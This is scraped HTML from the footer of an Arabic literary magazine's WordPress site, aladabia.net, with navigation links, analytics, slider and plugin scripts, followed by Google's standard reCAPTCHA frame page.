            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"33178","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nzRoJ1UKRkO2b3XTldLjDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768813121648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>